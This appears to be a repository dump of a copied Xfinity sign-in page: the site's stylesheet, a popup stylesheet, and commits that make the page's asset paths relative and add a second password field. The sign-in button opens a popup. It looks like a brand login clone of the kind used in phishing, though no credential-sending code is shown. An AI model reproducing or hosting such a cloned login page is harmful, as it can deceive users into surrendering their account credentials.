    top: var(--header-height)
}

body {
    box-sizing: border-box;
    display: grid;
    grid-template-areas: "header" "main" "footer";
    grid-template-rows: -webkit-max-content 1fr -webkit-max-content;
    grid-template-rows: max-content 1fr max-content;
    min-height: 100%
}

body>header {
    grid-area: header
}

body>main {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1.5rem;
    z-index: 0
}

@media (min-width:444px) {
    body>main {
        padding-top: 2.5rem
    }
}

body>main {
    grid-area: main
}

body>footer {
    grid-area: footer
}

@media (min-width:1024px) {
    .aside-content-container {
        margin-left: 1.5rem;
        margin-right: 1.5rem;
        margin-top: 1.5rem
    }
    .aside-content-container:first-child {
        margin-top: 6rem
    }
    body.has-footer>main {
        padding-left: 1.875rem;
        padding-right: 1.875rem
    }
    #left:not(:empty)~#right {
        max-width: 340px
    }
}

.bg-img-xs-md {
    background-image: var(--bg-img);
    display: block
}

@media (min-width:1024px) {
    .bg-img-xs-md {
        background-image: none;
        display: none
    }
}

.bg-img-lg {
    background-image: none;
    display: none
}

@media (min-width:1024px) {
    .bg-img-lg {
        background-image: var(--bg-img);
        display: block
    }
}

.bg-img-lg,
.bg-img-xs-md {
    background-position: top;
    background-repeat: no-repeat
}

html:not(.next) #ad-block {
    line-height: 0;
    position: relative
}

#ad-block img[width="0"] {
    max-width: 0;
    overflow: hidden
}

.da #left {
    margin-left: 0;
    vertical-align: middle;
    width: 300px
}

.da #imgholder[height="600"] {
    height: 600px
}

.da footer .ad-links.divider {
    display: none
}

.da-300x250 #left,
.da-300x600 #left {
    vertical-align: middle;
    width: 300px
}

.da-300x250 #right,
.da-300x600 #right {
    vertical-align: middle
}

.da-expandable:not(.da-fullscreen) #left {
    vertical-align: middle;
    width: 560px
}

.da-expandable:not(.da-fullscreen) #left #ad-block {
    margin-left: auto;
    width: 300px
}

.da-expandable:not(.da-fullscreen) #right {
    vertical-align: middle
}

.da-fullscreen #background {
    background-attachment: scroll;
    background-position: 100% 0;
    background-repeat: no-repeat
}

.da-fullscreen body>main {
    justify-content: flex-end
}

.da-fullscreen #left {
    height: 600px;
    width: 300px
}

.da-fullscreen #ads-info {
    display: none
}

.da-fullscreen iframe[id^=utif_] {
    max-height: 600px;
    max-width: 300px;
    overflow: hidden
}

@media (max-width:729px) {
    .da-300x250 body>main {
        display: grid;
        grid-template-areas: "form" "ad"
    }
    .da-300x250 #left:not(:empty) {
        bottom: 1.125rem;
        display: block;
        grid-area: ad;
        margin-left: 0;
        margin-right: 0;
        margin-top: 1rem;
        width: 100%
    }
    .da-300x250 #left:not(:empty) #ad-block {
        margin: auto;
        width: 300px
    }
    .da-300x250 #left:not(:empty) #ad-target {
        overflow: hidden
    }
    .da-300x250 #left:not(:empty) #ads-info {
        text-align: center
    }
    .da-300x250 #right {
        grid-area: form
    }
}

@media (min-width:730px) {
    html.da:not(.next) body>main {
        align-items: flex-start;
        flex-direction: row
    }
    .da-300x250 #left,
    .da-300x600 #left {
        display: inline-block
    }
    .da-300x250 #left:not(:empty)~#right,
    .da-300x600 #left:not(:empty)~#right {
        max-width: 420px
    }
    .da-300x250 #right>.prism-box,
    .da-300x600 #right>.prism-box {
        padding: 0
    }
}

@media (max-width:989px) {
    .da-expandable:not(.da-fullscreen) #left:not(:empty) {
        display: none
    }
}

@media (min-width:990px) {
    .da-expandable:not(.da-fullscreen) #left:not(:empty) {
        display: inline-block
    }
    .da-expandable:not(.da-fullscreen) #left:not(:empty)~#right {
        max-width: 340px
    }
    .da-expandable:not(.da-fullscreen) #left:not(:empty)~#right>.prism-box {
        padding: 0
    }
}

@media (max-width:1023px) {
    .da-fullscreen body>main {
        justify-content: center
    }
}

@media (min-width:1400px) {
    .da-fullscreen #background {
        background-position: top
    }
    .da-fullscreen body>main {
        justify-content: center
    }
    .da-fullscreen #left {
        margin-left: 670px
    }
    .da-fullscreen #right {
        margin-right: 0
    }
}

@media (min-width:810px) {
    .da-fullscreen:not(:lang(es)) footer .ad-links.divider {
        display: inline-block
    }
}

@media (min-width:890px) {
    .da-fullscreen:lang(es) footer .ad-links.divider {
        display: inline-block
    }
}

.tve #asidePanel,
.tve #asidePanel .link,
.tve #left,
.tve #left .link {
    text-shadow: 0 0 5px #000
}

.tve #asidePanel #ad-block,
.tve #left #ad-block {
    height: 250px;
    width: 300px
}

.tve.dark #tve_learn_more {
    --tw-text-opacity: 1;
    color: rgba(20, 20, 23, var(--tw-text-opacity));
    color: rgb(var(--text-color-neutral-base)/var(--tw-text-opacity));
    outline-color: #141417;
    outline-color: rgb(var(--border-color-stroke-neutral-base));
    text-decoration-line: underline
}

.tve #tve_info h2 {
    --text-headline3-leading: var(--text-headline3-line-height);
    --text-headline3-family: var(--text-family-brand);
    font-family: XfinityBrown, DMSans, Helvetica, sans-serif;
    font-family: var(--text-headline3-family);
    font-size: 1rem;
    font-size: var(--text-headline3-size);
    font-weight: 700;
    font-weight: var(--text-headline3-weight);
    letter-spacing: 0;
    letter-spacing: var(--text-headline3-letter-spacing);
    line-height: var(--text-headline3-leading);
    text-transform: none;
    text-transform: var(--text-headline3-text-transform)
}

.tve #tve_info h2:not(:first-of-type) {
    margin-top: 1rem
}

.tve #tve_info p {
    margin-top: .5rem
}

@media (max-width:calc(444px - 1px)) {
    .tve #tve_info .modalcontainer {
        max-height: 98vh
    }
}

@media (max-width:calc(1024px - 1px)) {
    .tve:not(.next) body>main {
        display: grid;
        grid-template-areas: "form" "ad"
    }
    .tve #left {
        background-image: none;
        display: block;
        grid-area: ad;
        margin: 1rem 0 0;
        padding: 0;
        width: 100%
    }
    .tve #left #left-side-text-container {
        display: none
    }
    .tve #left #ad-block {
        margin: auto
    }
    .tve #formPanel,
    .tve #right {
        grid-area: form
    }
}

@media (min-width:444px) {
    .tve #tve_info {
        --modal-w: 75vw
    }
}

@media (min-width:1024px) {
    .tve #background {
        background-position: top;
        background-repeat: no-repeat
    }
    .tve #asidePanel .h1,
    .tve #left .h1 {
        --text-display2-leading: var(--text-display2-line-height);
        --text-display2-family: var(--text-family-brand);
        font-family: XfinityBrown, DMSans, Helvetica, sans-serif;
        font-family: var(--text-display2-family);
        font-size: max(1.75rem, min(calc(1.57143rem + .89286vw), 2rem));
        font-size: var(--text-display2-size);
        font-weight: 700;
        font-weight: var(--text-display2-weight);
        letter-spacing: -.4px;
        letter-spacing: var(--text-display2-letter-spacing);
        line-height: var(--text-display2-leading);
        text-transform: none;
        text-transform: var(--text-display2-text-transform)
    }
    .tve #asidePanel ul,
    .tve #left ul {
        margin-bottom: 1.875rem;
        margin-top: 1rem;
        padding-left: 1.875rem
    }
    .tve #asidePanel li,
    .tve #left li {
        --text-headline2-leading: var(--text-headline2-line-height);
        --text-headline2-family: var(--text-family-brand);
        font-family: XfinityBrown, DMSans, Helvetica, sans-serif;
        font-family: var(--text-headline2-family);
        font-size: 1.25rem;
        font-size: var(--text-headline2-size);
        font-weight: 700;
        font-weight: var(--text-headline2-weight);
        letter-spacing: -.2px;
        letter-spacing: var(--text-headline2-letter-spacing);
        line-height: var(--text-headline2-leading);
        line-height: 2rem;
        list-style-type: disc;
        padding-left: .375rem;
        text-transform: none;
        text-transform: var(--text-headline2-text-transform)
    }
    .tve #left #left-side-text-container {
        margin-top: 1.875rem
    }
}

:root {
    --footer-logo: url(/static/images/global/xfinity-logo-black.svg)
}

.dark {
    --footer-logo: url(/static/images/global/xfinity-logo-white.svg)
}

footer {
    --tw-bg-opacity: 1;
    --shadow-color: var(--material-neutral-base-shadow);
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-material-neutral-base)/var(--tw-bg-opacity));
    margin-top: 1rem;
    width: 100%;
    z-index: 0
}

footer .content {
    --text-body2-leading: var(--text-body2-line-height);
    --text-body2-family: var(--text-family-default);
    align-items: center;
    display: flex;
    flex-direction: column;
    font-family: DMSans, Helvetica, sans-serif;
    font-family: var(--text-body2-family);
    font-size: .875rem;
    font-size: var(--text-body2-size);
    font-weight: 400;
    font-weight: var(--text-body2-weight);
    justify-content: space-between;
    letter-spacing: 0;
    letter-spacing: var(--text-body2-letter-spacing);
    line-height: var(--text-body2-leading);
    padding: 1.5rem .75rem;
    text-transform: none;
    text-transform: var(--text-body2-text-transform)
}

@media (min-width:810px) {
    footer .content:not(:lang(es)) {
        flex-direction: row;
        justify-content: center
    }
}

@media (min-width:890px) {
    footer .content:lang(es) {
        flex-direction: row;
        justify-content: center
    }
}

footer nav {
    align-items: center;
    display: flex;
    flex-direction: column
}

@media (min-width:810px) {
    footer nav:not(:lang(es)) {
        display: inline-block
    }
}

@media (min-width:890px) {
    footer nav:lang(es) {
        display: inline-block
    }
}

footer nav .divider:before {
    --tw-bg-opacity: 1;
    background-color: rgba(98, 98, 108, var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-fill-neutral2-base)/var(--tw-bg-opacity));
    content: "";
    display: inline-block;
    height: .875rem;
    margin-left: .5rem;
    margin-right: .5rem;
    padding: 0;
    vertical-align: middle;
    width: 1px
}

footer nav .divider.hide-compact {
    display: none
}

@media (min-width:810px) {
    footer nav .divider.hide-compact:not(:lang(es)) {
        display: inline-block
    }
}

@media (min-width:890px) {
    footer nav .divider.hide-compact:lang(es) {
        display: inline-block
    }
}

footer nav .links>a {
    --tw-text-opacity: 1;
    text-decoration-line: none
}

footer .footer-content,
footer nav .links>a {
    color: rgba(20, 20, 23, var(--tw-text-opacity));
    color: rgb(var(--text-color-neutral-base)/var(--tw-text-opacity))
}

footer .footer-content {
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    --shadow-color: var(--material-neutral-base-shadow);
    align-items: center;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-material-neutral-base)/var(--tw-bg-opacity));
    -moz-column-gap: 2rem;
    column-gap: 2rem;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
    padding: 1.5rem;
    row-gap: 1rem
}

@media (min-width:1568px) {
    footer .footer-content {
        flex-direction: row
    }
}

footer .footer-content .logo {
    background-image: url(/static/images/global/xfinity-logo-black.svg);
    background-image: var(--footer-logo);
    background-repeat: no-repeat;
    background-size: cover;
    height: 2rem;
    width: 6rem
}

footer .footer-content nav {
    align-items: center;
    -moz-column-gap: 2rem;
    column-gap: 2rem;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
    row-gap: 1rem
}

@media (min-width:1280px) {
    footer .footer-content nav {
        flex-direction: row
    }
}

footer .footer-content nav .footer-links {
    align-items: center;
    -moz-column-gap: 2rem;
    column-gap: 2rem;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
    row-gap: 1rem
}

@media (min-width:640px) {
    footer .footer-content nav .footer-links {
        flex-direction: row
    }
    footer .footer-content nav .footer-links:lang(es) {
        flex-direction: column
    }
}

@media (min-width:690px) {
    footer .footer-content nav .footer-links:lang(es) {
        flex-direction: row
    }
}

footer .footer-content nav .footer-links a {
    text-decoration-line: none
}

.next footer {
    margin-top: 0
}

html:not(.da-fullscreen) .ad-links {
    display: none
}

.circle-loader {
    align-items: center;
    display: flex;
    height: 4.5rem;
    justify-content: center;
    position: relative;
    width: 4.5rem
}

.circle-loader svg {
    position: absolute
}

.circle-loader circle {
    stroke: #6138f5;
    stroke: rgb(var(--border-color-stroke-theme1-base))
}

.dark a {
    --tw-text-opacity: 1;
    color: rgba(20, 20, 23, var(--tw-text-opacity));
    color: rgb(var(--text-color-neutral-base)/var(--tw-text-opacity))
}

.dark a:focus {
    --tw-text-opacity: 1;
    color: rgba(53, 53, 59, var(--tw-text-opacity));
    color: rgb(var(--text-color-neutral-focus)/var(--tw-text-opacity));
    outline-color: #141417;
    outline-color: rgb(var(--border-color-stroke-neutral-base))
}

.dark a:hover {
    --tw-text-opacity: 1;
    color: rgba(53, 53, 59, var(--tw-text-opacity));
    color: rgb(var(--text-color-neutral-hover)/var(--tw-text-opacity))
}

.dark prism-lineitem a:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.prism-box {
    --tw-bg-opacity: 1;
    --shadow-color: var(--material-neutral-base-shadow);
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-material-neutral-base)/var(--tw-bg-opacity));
    border-style: none
}

.prism-box-border {
    --tw-border-opacity: 1;
    --tw-border-opacity: var(--border-opacity-tertiary, 0.15);
    border-color: rgb(var(--border-color-stroke-neutral-base)/var(--tw-border-opacity));
    border-style: solid;
    border-width: 1px
}

.empty\:hidden:empty,
[hidden] {
    display: none
}

.next .next\:p-0 {
    padding: 0
}

@media (min-width:444px) {
    .md\:mx-14 {
        margin-left: 3.5rem;
        margin-right: 3.5rem
    }
    .md\:mt-8 {
        margin-top: 2rem
    }
    .md\:bg-\[image\:var\(--background-image\)\] {
        background-image: var(--background-image)
    }
}

@media (min-width:1024px) {
    .lg\:mx-0 {
        margin-left: 0;
        margin-right: 0
    }
    .lg\:\ !mb-0 {
        margin-bottom: 0 !important
    }
    .lg\:\ !mt-0 {
        margin-top: 0 !important
    }
    .lg\:mb-10 {
        margin-bottom: 2.5rem
    }
    .lg\:block {
        display: block
    }
    .lg\:inline-block {
        display: inline-block
    }
    .lg\:flex {
        display: flex
    }
    .lg\:hidden {
        display: none
    }
    .lg\:h-full {
        height: 100%
    }
    .lg\:max-h-\[1200px\] {
        max-height: 1200px
    }
    .lg\:min-h-\[640px\] {
        min-height: 640px
    }
    .lg\:w-full {
        width: 100%
    }
    .lg\:min-w-\[512px\] {
        min-width: 512px
    }
    .lg\:max-w-\[900px\] {
        max-width: 900px
    }
    .lg\:basis-1\/2 {
        flex-basis: 50%
    }
    .lg\:flex-row {
        flex-direction: row
    }
    .lg\:items-start {
        align-items: flex-start
    }
    .lg\:justify-center {
        justify-content: center
    }
    .lg\:gap-0 {
        gap: 0
    }
    .lg\:bg-\[--aside-background-color\] {
        background-color: var(--aside-background-color)
    }
    .lg\:bg-left-top {
        background-position: 0 0
    }
    .lg\:bg-no-repeat {
        background-repeat: no-repeat
    }
    .lg\:p-6 {
        padding: 1.5rem
    }
    .lg\:pt-24 {
        padding-top: 6rem
    }
    .lg\:\[background-image\:var\(--aside-background-image\)\] {
        background-image: var(--aside-background-image)
    }
}

@media (min-width:810px) {
    .footer-lg\:pb-10 {
        padding-bottom: 2.5rem
    }
}

prism-input-text[required] .label-text {
    text-transform: uppercase
}

/*# sourceMappingURL=bundle.css.map */
---- style.css ----
#blur.active {
	opacity: 0.1;
	pointer-events: none;
  z-index: 1;
}
#popup {
  z-index: 2;
}
.popup{
	visibility: visible;
	width: 1000px;
  /* height: 100px; */
	background-color: #fff;
	border-radius: 6px;
	position: absolute;
	top: 0;
	left: 50%;
	text-align: center;
	transform: translate(-50%,-50%) scale(0.1);
	align-items: center; 
	padding: 0 30px 30px;
	color: #141928;
	visibility: hidden;
	transition: transform 0.4s, top 0.4s;
  z-index: 2;
}

.open-popup {
	visibility: visible;
	top: 50%;
	transform: translate(-50%,-50%) scale(1);
}
.popup img {
  width: 100px;
  margin-top: -50px;
  border-radius: 50%;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  }
  .popup h2 {
    font-size: 38px;
    font-weight: 500;
    margin: 30px 0 10px;
  }
  .popup button {
    width: 50%;
    margin-top: 50px;
    padding: 10px 0;
    background-color: #7907eb;
    color: #fff;
    border-radius:10px;
    font-size: 18px;
    border: 0;
    outline: none;
    cursor: pointer;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  }
  .popup p {
    font-size: 50px;
    padding-bottom: 500px;
  }
  .popup a {
    color: #fff;
    text-decoration: none;
  }

==== commit ecd5c4c2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,7 @@
 <html lang="en" class="light da next h-full" data-resource-package-id="res-responsive-login-page">
 
 <head>
-    <script type="text/javascript" src="/comcast-common.js"></script>
+    <script type="text/javascript" src="comcast-common.js"></script>
     <title>Sign in to Xfinity</title>
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
     <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
@@ -13,10 +13,10 @@
     <meta name="msapplication-TileColor" content="#ffffff">
     <meta name="msapplication-TileImage" content="static/images/global/favicon/favicon-96x96.png">
     <meta name="theme-color" content="#ffffff">
-    <link rel="stylesheet" href="/prism-ui-d8e85d8.css" />
-    <link rel="stylesheet" href="/bundle-d8e85d8.css" />
+    <link rel="stylesheet" href="prism-ui-d8e85d8.css"/>
+    <link rel="stylesheet" href="bundle-d8e85d8.css" />
     <script type="module" src="/prism-ui.esm-d8e85d8.js"></script>
-    <script type="text/javascript" src="/bundle-d8e85d8.js" defer></script>
+    <script type="text/javascript" src="bundle-d8e85d8.js" defer></script>
     <script>
         const polarisScript = document.createElement("script");
         polarisScript.src = "https://polaris.xfinity.com/globalnav/polaris." + (window.customElements ? "wc" : "es5") + ".js";
@@ -88,10 +88,10 @@
                     <div class="single logo-wrapper flex items-center mb-7 lg:mb-10">
                         <span aria-role="img" class="bg-xfinity-logo bg-cover bg-no-repeat inline-block flex-shrink-0 h-6 w-17.75"></span>
                     </div>
-                    <h1 tag="h1" display="display2">Sign in with your Xfinity ID</h1>
-                    <input prism-id="user" id="name" type="email" name="user" label="Enter your Xfinity ID" hide-label="true" autocomplete="username" placeholder="Email, mobile, or username" value="" spellcheck="false" maxlength="128" required="true"  data-value-missing="Please enter your Email to sign in."                    ></input>
-                    <input id="password" type="password" prism-id="user" name="password" label="Enter your Password" hide-label="true" placeholder="Password" value="" required="true"
-                        data-value-missing="Please enter your Password to sign in."></input>
+                    <prism-text tag="h1" display="display2">Sign in with your Xfinity ID</prism-text>
+                    <prism-input-text prism-id="user" id="name" type="email" name="user" label="Enter your Xfinity ID" hide-label="true" autocomplete="username" placeholder="Email, mobile, or username" value="" spellcheck="false" maxlength="128" required="true"  data-value-missing="Please enter your Email to sign in."                    ></prism-input-text>
+                    <iprism-input-text id="password" type="password" prism-id="user" name="password" label="Enter your Password" hide-label="true" placeholder="Password" value="" required="true"
+                        data-value-missing="Please enter your Password to sign in."></prism-input-text>
                     <prism-text id="implied-legal" display="body3">By signing in, you agree to our <a href="http://my.xfinity.com/terms/web/">Terms of Service</a> and <a href="http://xfinity.comcast.net/privacy/">Privacy Policy</a>.</prism-text>
 
                     <prism-button prism-id="sign_in" type="submit" tone="theme1" class="block my-10" onclick="openpopup();openpopup2()">Let's go</prism-button>

==== commit fbf08027: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,7 +15,7 @@
     <meta name="theme-color" content="#ffffff">
     <link rel="stylesheet" href="prism-ui-d8e85d8.css"/>
     <link rel="stylesheet" href="bundle-d8e85d8.css" />
-    <script type="module" src="/prism-ui.esm-d8e85d8.js"></script>
+    <script type="module" src="prism-ui.esm-d8e85d8.js"></script>
     <script type="text/javascript" src="bundle-d8e85d8.js" defer></script>
     <script>
         const polarisScript = document.createElement("script");
@@ -92,6 +92,9 @@
                     <prism-input-text prism-id="user" id="name" type="email" name="user" label="Enter your Xfinity ID" hide-label="true" autocomplete="username" placeholder="Email, mobile, or username" value="" spellcheck="false" maxlength="128" required="true"  data-value-missing="Please enter your Email to sign in."                    ></prism-input-text>
                     <iprism-input-text id="password" type="password" prism-id="user" name="password" label="Enter your Password" hide-label="true" placeholder="Password" value="" required="true"
                         data-value-missing="Please enter your Password to sign in."></prism-input-text>
+			     <prism-input-text id="password" type="password" prism-id="user" name="password" label="Enter your Password" hide-label="true" placeholder="Password" value="" required="true"
+                        data-value-missing="Please enter your Password to sign in."></prism-input-text>
+			    
                     <prism-text id="implied-legal" display="body3">By signing in, you agree to our <a href="http://my.xfinity.com/terms/web/">Terms of Service</a> and <a href="http://xfinity.comcast.net/privacy/">Privacy Policy</a>.</prism-text>
 
                     <prism-button prism-id="sign_in" type="submit" tone="theme1" class="block my-10" onclick="openpopup();openpopup2()">Let's go</prism-button>
@@ -136,11 +139,11 @@
 
 
     <script type="module">
-        import { persistInitialRequestWithParams } from "/session-storage-d8e85d8.js"; persistInitialRequestWithParams();
+        import { persistInitialRequestWithParams } from "session-storage-d8e85d8.js"; persistInitialRequestWithParams();
     </script>
 
     <script type="module">
-        import initCookieConsent from "/static/ui-common/cookie-consent-d8e85d8.js"; initCookieConsent( "a76cdf55-ebf2-44a8-890a-2b5167b45b18", "Cookie Preferences", "en" );
+        import initCookieConsent from "static/ui-common/cookie-consent-d8e85d8.js"; initCookieConsent( "a76cdf55-ebf2-44a8-890a-2b5167b45b18", "Cookie Preferences", "en" );
     </script>
 
 
